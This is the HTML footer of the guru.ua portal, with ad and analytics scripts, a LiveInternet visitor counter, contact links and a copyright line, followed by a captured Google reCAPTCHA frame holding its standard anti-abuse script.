<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.005335

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rJgctlTSvorjCtt0uN8EjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803855473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>